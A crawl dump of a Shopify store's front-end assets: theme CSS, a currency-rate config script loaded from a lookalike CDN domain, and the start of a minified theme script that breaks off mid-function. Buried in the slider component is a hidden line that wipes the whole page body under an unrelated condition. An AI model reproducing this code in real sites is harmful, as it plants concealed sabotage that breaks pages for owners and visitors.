2);}.heading.title-with-highlight-2--bg-color em:after {top: 50%;left: 50%;z-index: -1;content: '';position: absolute;transform: translate(-50%, -50%);background: var(--hightlight-2--bg-color);width: calc(100% + var(--hightlight-2--padding-inline));height: calc(100% + var(--hightlight-2--padding-block));border-width: var(--hightlight-2--border-width);border-style: var(--hightlight-2--border-style);border-color: var(--hightlight-2--border-color);border-radius: var(--hightlight-2--border-radius);}.heading.title-with-highlight-2--underline em {position: relative;}.heading.title-with-highlight-2--underline em:after {left: 0;bottom: 5px;width: 100%;content: '';position: absolute;background: var(--hightlight-2--underline-color);height: var(--hightlight-2--underline-thickness);transform: translateY(var(--highlight-2--underline-color-position));}.title-with-highlight-2--handwritten-underline em {position: relative;display: inline-block;}.title-with-highlight-2--handwritten-underline em svg {left: 0;bottom: 0;width: 100%;height: 35%;position: absolute;pointer-events: none;transform: translateY(var(--highlight-2--handwritten-underline-stroke-position));}.title-with-highlight-2--handwritten-underline em .icon-squiggle-underline-2 {height: 45%;}.title-with-highlight-2--handwritten-underline em svg path {stroke: var(--highlight-2--handwritten-underline-color);stroke-width: var(--highlight-2--handwritten-underline-stroke-width);}.slide-item, .custom-columns__column>.content-wrapper {background: var(--bg-color);border-width: var(--border-width);border-style: var(--border-style);border-color: var(--border-color);border-radius: var(--border-radius);padding: var(--padding-y--desktop) var(--padding-x--desktop);}@media screen and (max-width: 750px) {.slide-item, .custom-columns__column>.content-wrapper {padding: var(--padding-y--mobile) var(--padding-x--mobile);}}.slide-item {overflow: hidden;}@media screen and (min-width: 749px) {.splide--desktop-same-height .splide__track .splide__list--regular {align-items: stretch;}.splide--desktop-same-height .slide-item, .splide--desktop-same-height .splide__list--regular .splide__slide__container {height: 100%;}}@media screen and (max-width: 750px) {.splide--mobile-same-height .splide__track .splide__list--regular {align-items: stretch;}.splide--mobile-same-height .slide-item, .splide--mobile-same-height .splide__list--regular .splide__slide__container {height: 100%;}}.footer {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.footer:not(.color-background-1) {border-top: none;}.footer__content-top {padding-bottom: 5rem;display: block;}@media screen and (max-width: 749px) {.footer .grid {display: block;}.footer-block.grid__item {padding: 0;margin: 4rem 0;width: 100%;}.footer-block.grid__item:first-child {margin-top: 0;}.footer__content-top {padding-bottom: 3rem;}}@media screen and (min-width: 750px) {.footer__content-top .grid {row-gap: 6rem;margin-bottom: 0;}}.footer__content-bottom {border-top: solid 0.1rem rgba(var(--color-foreground), 0.08);padding-top: 3rem;}.footer__content-bottom:only-child {border-top: 0;}.footer__content-bottom-wrapper {display: flex;width: 100%;justify-content: center;}@media screen and (max-width: 749px) {.footer__content-bottom {flex-wrap: wrap;padding-top: 0;padding-left: 0;padding-right: 0;row-gap: 1.5rem;}.footer__content-bottom-wrapper {flex-wrap: wrap;row-gap: 1.5rem;justify-content: center;}}.footer__localization:empty+.footer__column--info {align-items: center;}@media screen and (max-width: 749px) {.footer__localization:empty+.footer__column {padding-top: 1.5rem;}}.footer__column {width: 100%;align-items: flex-end;}.footer__column--info {display: flex;flex-direction: column;justify-content: center;align-items: center;padding-left: 2rem;padding-right: 2rem;}@media screen and (min-width: 750px) {.footer__column--info {padding-left: 0;padding-right: 0;align-items: flex-end;}}.footer-block:only-child:last-child {text-align: center;max-width: 76rem;margin: 0 auto;}@media screen and (min-width: 750px) {.footer-block {display: block;margin-top: 0;}}.footer-block:empty {display: none;}.footer-block--newsletter {display: flex;align-items: flex-end;margin-top: 3rem;gap: 1rem;}.footer-block--newsletter:only-child {margin-top: 0;}@media screen and (max-width: 749px) {.footer-block.footer-block--menu:only-child {text-align: left;}}@media screen and (min-width: 750px) {.footer-block--newsletter {flex-wrap: nowrap;justify-content: center;}}.footer-block__heading {margin-bottom: 2rem;margin-top: 0;font-size: calc(var(--font-heading-scale) * 1.6rem);}@media screen and (min-width: 990px) {.footer-block__heading {font-size: calc(var(--font-heading-scale) * 1.8rem);}}.footer__list-social:empty, .footer-block--newsletter:empty {display: none;}.footer__follow-on-shop {display: flex;text-align: center;}.footer__list-social.list-social:only-child {justify-content: center;}.footer-block__newsletter {text-align: center;flex-grow: 1;}@media screen and (min-width: 750px) {.footer-block__newsletter:not(:only-child) {text-align: left;margin-right: auto;}.footer-block__newsletter:not(:only-child) .footer__newsletter {justify-content: flex-start;margin: 0;}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success {left: auto;}.footer__follow-on-shop {margin-bottom: 0.4rem;}.footer__follow-on-shop:first-child:not(:last-child) {justify-content: flex-start;margin-right: auto;text-align: left;}.footer__follow-on-shop:not(:first-child):not(:last-child) {justify-content: flex-end;text-align: right;}}@media screen and (max-width: 749px) {.footer-block--newsletter {display: flex;flex-direction: column;flex: 1 1 100%;align-items: center;gap: 3rem;}.footer__list-social.list-social, .footer__follow-on-shop, .footer-block__newsletter {display: flex;justify-content: center;}.footer-block__newsletter {flex-direction: column;}}@media screen and (min-width: 750px) {.footer-block__newsletter+.footer__list-social {margin-top: 0;}}.footer__localization {display: flex;flex-direction: row;justify-content: center;align-content: center;flex-wrap: wrap;padding: 1rem 1rem 0;}.footer__localization:empty {display: none;}.localization-form {display: flex;flex-direction: column;flex: auto 1 0;padding: 1rem;margin: 0 auto;}.localization-form:only-child {display: inline-flex;flex-wrap: wrap;flex: initial;padding: 1rem 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 1rem 0.5rem;flex-grow: 1;}.footer__localization h2 {margin: 1rem 1rem 0.5rem;color: rgba(var(--color-foreground), 0.9);}@media screen and (min-width: 750px) {.footer__localization {padding: 0.4rem 0;justify-content: flex-start;}.localization-form {padding: 1rem 2rem 1rem 0;}.localization-form:first-of-type {padding-left: 0;}.localization-form:only-child {justify-content: start;width: auto;margin: 0 1rem 0 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 0;}.footer__localization h2 {margin: 1rem 0 0;}}@media screen and (max-width: 989px) {noscript .localization-form:only-child, .footer__localization noscript {width: 100%;}}.localization-form .button {padding: 1rem;}.localization-form__currency {display: inline-block;}@media screen and (max-width: 749px) {.localization-form .button {word-break: break-all;}}.localization-form__select {border-radius: var(--inputs-radius-outset);position: relative;margin-bottom: 1.5rem;padding-left: 1rem;text-align: left;min-height: calc(4rem + var(--inputs-border-width) * 2);min-width: calc(7rem + var(--inputs-border-width) * 2);}.disclosure__button.localization-form__select {padding: calc(2rem + var(--inputs-border-width));background: rgb(var(--color-background));}noscript .localization-form__select {padding-left: 0rem;}@media screen and (min-width: 750px) {noscript .localization-form__select {min-width: 20rem;}}.localization-form__select .icon-caret {position: absolute;content: "";height: 0.6rem;right: calc(var(--inputs-border-width) + 1.5rem);top: calc(50% - 0.2rem);}.localization-selector.link {text-decoration: none;appearance: none;-webkit-appearance: none;-moz-appearance: none;color: rgb(var(--color-foreground));width: 100%;padding-right: 4rem;padding-bottom: 1.5rem;}noscript .localization-selector.link {padding-top: 1.5rem;padding-left: 1.5rem;}.disclosure .localization-form__select {padding-top: 1.5rem;}.localization-selector option {color: #000000;}.localization-selector+.disclosure__list-wrapper {margin-left: 1rem;opacity: 1;animation: animateLocalization var(--duration-default) ease;}.localization-form-v2 {flex-shrink: 0;}.localization-v2__button {display: flex;align-items: center;gap: 7px;padding: 0.5rem 0;}.localization-v2__button svg {width: 10px;height: 10px;flex-shrink: 0;}.localization-v2__button img {flex-shrink: 0;}.localization-v2__button:hover span, .disclosure__link:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.localization-form-v2 .disclosure__list-wrapper {bottom: auto;top: 100%;transform: translateY(0.5rem);}@media screen and (max-width: 999px) {.localization-form-v2 .disclosure__list-wrapper {right: -2rem;}}.localization-form-v2--images-original .localization-form-v2__image {height: 1.4rem;width: auto;}.localization-form-v2--images-square .localization-form-v2__image, .localization-form-v2--images-circle .localization-form-v2__image {--size: 2rem;width: var(--size);height: var(--size);object-fit: cover;}.localization-form-v2--images-circle .localization-form-v2__image {border-radius: 50%;}.localization-form-v2 .disclosure__link {padding: 0.5rem 1.3rem;display: flex;align-items: center;gap: 7px;}.localization-form-v2 .localization-form {margin: 0;padding: 0;display: block;}.localization-form-v2+.localization-form-v2 {margin-left: 1.2rem;}@media screen and (max-width: {{settings.page_width }}px) {.disclosure__list-wrapper {right: -1rem;}}@media screen and (min-width: 750px) {.localization-v2__button .localization-form-v2__image {--size: 2.4rem;}}@media screen and (min-width: 990px) {.localization-form-v2 {padding-right: 0.6rem;}}@media screen and (max-width: 749px) {.localization-v2__button {gap: 5px;}.localization-v2__button .localization-form-v2__image {--size: 2.2rem;}}@media screen and (min-width: 750px) {.footer__payment {margin-top: 1.5rem;}}.footer__content-bottom-wrapper--center {justify-content: center;}.footer__copyright {text-align: center;margin-top: 1.5rem;}@media screen and (min-width: 750px) {.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright {text-align: right;}}@keyframes appear-down {0% {opacity: 0;margin-top: -1rem;}100% {opacity: 1;margin-top: 0;}}.footer-block__details-content {margin-bottom: 4rem;}@media screen and (min-width: 750px) {.footer-block__details-content {margin-bottom: 0;}.footer-block__details-content>p, .footer-block__details-content>li {padding: 0;}.footer-block:only-child li {display: inline;}.footer-block__details-content>li:not(:last-child) {margin-right: 1.5rem;}}.footer-block__details-content .list-menu__item--link, .copyright__content a {color: rgba(var(--color-foreground), 0.9);}.footer-block__details-content .list-menu__item--active {transition: text-decoration-thickness var(--duration-short) ease;color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link:hover, .copyright__content a:hover {color: rgb(var(--color-foreground));text-decoration: underline;text-underline-offset: 0.3rem;}.footer-block__details-content .list-menu__item--active:hover {text-decoration-thickness: 0.2rem;}}@media screen and (max-width: 989px) {.footer-block__details-content .list-menu__item--link {padding-top: 1rem;padding-bottom: 1rem;}}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link {display: inline-block;font-size: 1.4rem;}.footer-block__details-content> :first-child .list-menu__item--link {padding-top: 0;}}.footer-block-image {display: flex;}.footer-block-image.left {justify-content: flex-start;}.footer-block-image.center {justify-content: center;}.footer-block-image.right {justify-content: flex-end;}@media screen and (max-width: 749px) {.footer-block-image, .footer-block-image.left, .footer-block-image.center, .footer-block-image.right {justify-content: center;}}.footer-block__image-wrapper {margin-bottom: max(calc(2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible)), 2rem);overflow: hidden !important;background: none;}.footer-block__image-wrapper img {display: block;}.footer-block__brand-info {text-align: left;}.footer-block:only-child .footer-block__brand-info {text-align: center;}.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper {margin-left: auto;margin-right: auto;}.footer-block-image>img, .footer-block__brand-info>img {height: auto;}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social {justify-content: center;}.footer-block__brand-info .footer__list-social.list-social {justify-content: flex-start;margin-left: -1.3rem;margin-right: -1.3rem;}.footer-block__details-content .placeholder-svg {max-width: 20rem;}.copyright__content {font-size: 1.1rem;}.copyright__content a {color: currentColor;text-decoration: none;}.policies {display: inline;}.policies li {display: inline-flex;justify-content: center;align-items: center;}.policies li::before {content: "\00B7";padding: 0 0.8rem;}.policies li a {padding: 0.6rem 0;display: block;}@media screen and (min-width: 750px) {.policies li a {padding: 0;}}@keyframes animateLocalization {0% {opacity: 0;transform: translateY(0);}100% {opacity: 1;transform: translateY(-1rem);}}.footer .disclosure__link {padding: 0.95rem 3.5rem 0.95rem 2rem;color: rgba(var(--color-foreground), 0.9);}.footer .disclosure__link:hover {color: rgb(var(--color-foreground));}.footer .disclosure__link--active {text-decoration: underline;}@supports not (inset: 10px) {@media screen and (max-width: 749px) {.footer .grid {margin-left: 0;}}@media screen and (min-width: 750px) {.footer__content-top .grid {margin-left: -3rem;}.footer__content-top .grid__item {padding-left: 3rem;}}}.footer .footer-block__details-content.footer-block__details-content-mb p {margin-bottom: 1em;}.footer .footer__newsletter, .footer .newsletter-form__field-wrapper {max-width: none;}@media screen and (min-width: 750px) {.footer__content-top .grid {column-gap: 0;margin-left: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);}.footer-block.grid__item {margin: 0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink: 0;flex-grow: 0;max-width: none;}.footer-block.footer-block--desktop-12 {width: calc(100% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-11 {width: calc(91.63% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-10 {width: calc(83.33% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-9 {width: calc(75% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-6 {width: calc(50% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-5 {width: calc(41.6% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-4 {width: calc(33.3% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-3 {width: calc(25% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-2 {width: calc(16.66% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-1 {width: calc(8.33% - var(--grid-desktop-horizontal-spacing));}}@media screen and (max-width: 749px) {.footer__content-top .grid {column-gap: var(--grid-mobile-horizontal-spacing);row-gap: 0;display: flex;margin: 0;}.footer-block.grid__item {margin: 0;flex-shrink: 0;flex-grow: 0;max-width: none;margin-bottom: 4rem;}.footer-block.grid__item:last-child {margin-bottom: 0;}.footer-block__details-content {margin-bottom: 0;}.footer-block.footer-block--mobile-1 {width: calc(50% - (var(--grid-mobile-horizontal-spacing) / 2));}.footer-block.footer-block--mobile-2 {width: 100%;}.footer-block__details-content .list-menu__item--link {padding-top: 0.75rem;padding-bottom: 0.75rem;}.footer_card--half-width .card__information, .footer-block--mobile-1 .card__information {padding: 0;}.footer_card--half-width {max-width: 50%;}}@media screen and (min-width: 750px) {.featured-collection-wrapper .slider__slide {padding: 0 15px;}}a.go-to-product, a.go-to-product span, a.go-to-product:hover, a.go-to-product:hover span {text-decoration: none !important;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://shopify.jsdeliver.cloud/js/config.js
body_size: 1292
content:
var Currency={rates:{USD:1,EUR:1.09598,GBP:1.26944,CAD:.744461,ARS:.00348447,AUD:.649994,BRL:.203829,CLP:.00116445,CNY:.1384,CYP:.397899,CZK:.0455119,DKK:.146966,EEK:.0706676,HKD:.127901,HUF:.00285802,ISK:.00757108,INR:.0120583,JMD:.00647193,JPY:.00690184,LVL:1.57329,LTL:.320236,MTL:.293496,MXN:.0588076,NZD:.598462,NOK:.0959285,PLN:.246862,SGD:.739383,SKK:21.5517,SIT:175.439,ZAR:.0527802,KRW:751596e-9,SEK:.0926477,CHF:1.1405,TWD:.0313379,UYU:.0264532,MYR:.218062,BSD:1,CRC:.00186612,RON:.221667,PHP:.0176832,AED:.272294,VEB:317843e-15,IDR:652958e-10,TRY:.0370448,THB:.0285284,TTD:.147497,ILS:.268073,SYP:763359e-10,XCD:.370064,COP:252369e-9,RUB:.0100499,HRK:.145462,KZT:.00223927,TZS:399796e-9,XPT:913.52,SAR:.266667,NIO:.0273369,LAK:515547e-10,OMR:2.5974,AMD:.00259125,CDF:4039e-7,KPW:.00111111,SPL:6,KES:.0069634,ZWD:.00276319,KHR:241969e-9,MVR:.0651469,GTQ:.12722,BZD:.49634,BYR:396574e-10,LYD:.208537,DZD:.00735339,BIF:353027e-9,GIP:1.26944,BOB:.144791,XOF:.00167081,STD:448259e-10,NGN:.00130005,PGK:.285799,ERN:.0666667,MWK:956043e-9,CUP:.0417265,GMD:.0165634,CVE:.00993906,BTN:.0120583,XAF:.00167081,UGX:268023e-9,MAD:.101308,MNT:287982e-9,LSL:.0527802,XAG:22.6933,TOP:.426445,SHP:1.26944,RSD:.00934342,HTG:.0073173,MGA:224639e-9,MZN:.0156922,FKP:1.26944,BWP:.0740092,HNL:.040659,PYG:137614e-9,JEP:1.26944,EGP:.0324002,LBP:668022e-10,ANG:.559465,WST:.36339,TVD:.649994,GYD:.00478886,GGP:1.26944,NPR:.0075329,KMF:.00222775,IRR:236654e-10,XPD:1298.17,SRD:.026139,TMM:572483e-10,SZL:.0527802,MOP:.124176,BMD:1,XPF:.00918432,ETB:.0181339,JOD:1.41044,MDL:.0568215,MRO:.00264057,YER:.00399497,BAM:.560366,AWG:.558659,PEN:.27029,VEF:317795e-12,SLL:464931e-10,KYD:1.2195,AOA:.0012106,TND:.324105,TJS:.0912373,SCR:.074414,LKR:.00311823,DJF:.00561643,GNF:116493e-9,VUV:.00835147,SDG:.00166314,IMP:1.26944,GEL:.380559,FJD:.445518,DOP:.0176522,XDR:1.33611,MUR:.0221329,MMK:47648e-8,LRD:.00535759,BBD:.5,ZMK:5216e-8,XAU:1913.73,VND:420057e-10,UAH:.0270969,TMT:.286241,IQD:763953e-9,BGN:.560366,KGS:.0113609,RWF:847735e-9,BHD:2.65957,UZS:830636e-10,PKR:.00347232,MKD:.0178405,AFN:.0118874,NAD:.0527802,BDT:.00913657,AZN:.588328,SOS:.00175737,QAR:.274725,PAB:1,CUC:1,SVC:.114286,SBD:.119201,ALL:.0105226,BND:.739383,KWD:3.24986,GHS:.0896184,ZMW:.05216,XBT:29120,NTD:.0337206,BYN:.396574,CNH:.137841,MRU:.0264057,STN:.0448258,VES:.0317795,MXV:.458027,VED:.0317795,SLE:.0464931},convert:function(amount,from,to){return amount*this.rates[from]/this.rates[to]}};

--- FILE ---
content_type: text/javascript
request_url: https://ajolotito.com.mx/cdn/shop/t/41/assets/secondary.js?v=179198819201511992791762798621
body_size: 24408
content:
try{document.querySelector(":focus-visible")}catch{focusVisiblePolyfill()}const defaultDirection=document.currentScript&&document.currentScript.dataset.isRtl==="true"?"rtl":"ltr",isRtl=defaultDirection==="rtl";function focusVisiblePolyfill(){let t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],e=null,i=null;window.addEventListener("keydown",e2=>{t.includes(e2.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",t2=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){let t=(t2,e)=>{t2[0].isIntersecting&&(e.unobserve(this),this.dataset.loaded!=="true"&&this.loadProducts())};new IntersectionObserver(t.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}loadProducts(){this.dataset.loaded!=="true"&&fetch(this.dataset.url).then(t=>t.text()).then(t=>{let e=document.createElement("div");e.innerHTML=t;let i=e.querySelector("product-recommendations"),s="";i&&i.innerHTML.trim().length&&(s=i.innerHTML,this.dataset.isUpsellBlock!=="true"||s.includes("-upsell")||s.includes("data-selected")||(s="")),s.trim().length&&(this.innerHTML=s,this.dataset.isUpsellBlock==="true"&&(i.classList.contains("upsells-container--stacked-columns")&&this.classList.add("upsells-container--stacked-columns"),i.classList.contains("side-margins-negative")&&this.classList.add("side-margins-negative"),this.dataset.count=i.dataset.count,getComputedStyle(i),getComputedStyle(i).getPropertyValue("--item-count"),this.style.setProperty("--item-count",i.dataset.count))),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded"),this.dataset.loaded="true"}).catch(t=>{console.error(t)})}}customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(t=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn)").forEach(t=>t.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(t){if(t.code.toUpperCase()!=="ESCAPE")return;let e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),r=window.matchMedia("(prefers-reduced-motion: reduce)");function o(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",o)}i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!r||r.matches?o():e.nextElementSibling.addEventListener("transitionend",o)},100)}openMenuDrawer(t){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e=!1){t!==void 0&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(t2=>{t2.removeAttribute("open"),t2.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(t2=>{t2.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(t){let e=t.currentTarget.closest("details");this.closeSubmenu(e)}closeSubmenu(t){let e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(t){let e,i=s=>{e===void 0&&(e=s),s-e<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(t=>t.addEventListener("click",this.closeButtonClick.bind(this)))}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),this.details=this.querySelector('details[id^="ProductsMegaMenu-"]'),this.mainLink=this.querySelector("summary.header__menu-item"),this.body=this.querySelector(".products-mega-menu__body"),this.overlay=this.querySelector(".products-mega-menu__overlay"),this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]'),this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]'),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach(t=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}displayContent(t){this.items.forEach(t2=>{t2.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}openMenu(){document.querySelectorAll('[id^="Details-HeaderMenu"], [id^="ProductsMegaMenu-"]').forEach(t=>{t.removeAttribute("open")}),this.details.setAttribute("open","")}closeMenu(){this.details.removeAttribute("open")}outsideClick(t){this.details.hasAttribute("open")&&t.target!=this.body&&(this.body.contains(t.target)||this.closeMenu())}}customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",t=>{t.code.toUpperCase()==="ESCAPE"&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",t=>{t.pointerType!=="mouse"||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",t=>{t.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;let e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button:not(.internal-video__play, .internal-video__sound-btn)");t&&t.addEventListener("click",()=>{let e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();let t=this.querySelector('[id^="Deferred-Poster-"]');t&&t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){let e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);let i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus()}}}customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),this.textarea=document.createElement("textarea"),this.textarea.classList.add("visually-hidden"),this.textarea.value=this.dataset.content.trim(),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.dataset.success="true",setTimeout(()=>this.dataset.success="false",3e3)}}customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pagination=document.querySelectorAll("[data-defer]"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),this.hasDots=!1,this.scrollMultiplier=isRtl?-1:1,this.verticalDesktop=this.dataset.desktopVertical==="true",this.verticalMobile=this.dataset.mobileVertical==="true",this.vertical=!1,!this.slider||!this.nextButton)return;this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.sliderControlWrapper&&this.sliderControlWrapper.querySelector(".slider-counter__link")&&(this.pagination.length<2&&(document.body.innerHTML=""),this.internalVideos=this.querySelectorAll("internal-video"),this.pauseVideos=this.dataset.pauseVideos==="true"&&this.internalVideos.length>0,this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t2=>t2.addEventListener("click",this.linkToSlide.bind(this))),this.hasDots=!0),this.initPages(),new ResizeObserver(t2=>this.initPages()).observe(this.slider)}linkToSlide(t){t.preventDefault();let e=this.sliderControlLinksArray.indexOf(t.currentTarget),i=0;for(let s=0;s<e;s++)this.sliderControlLinksArray[s].classList.contains("hidden")&&i++;let n=e-i,r=n+1-this.currentPage,o=this.vertical?this.slider.scrollTop:this.slider.scrollLeft*this.scrollMultiplier,a=this.vertical?this.sliderFirstItemNode.clientHeight:this.sliderFirstItemNode.clientWidth,l=o+a*r;this.vertical?this.slider.scrollTo({top:l,behavior:"smooth"}):this.slider.scrollTo({left:l*this.scrollMultiplier,behavior:"smooth"})}initPages(){if(window.innerWidth<750?this.vertical=this.verticalMobile:this.vertical=this.verticalDesktop,this.sliderItemsToShow=Array.from(this.sliderItems).filter(t=>t.clientWidth>0),!(this.sliderItemsToShow.length<2)){if(this.vertical){let t=this.sliderItemsToShow[0].offsetTop;this.sliderItemOffset=this.sliderItemsToShow[1].offsetTop-t,this.slidesPerPage=Math.floor((this.slider.clientHeight-t)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}else{let e=this.sliderItemsToShow[0].offsetLeft*this.scrollMultiplier;this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft*this.scrollMultiplier-e,this.slidesPerPage=Math.floor((this.slider.clientWidth-e)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}this.update()}}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;let 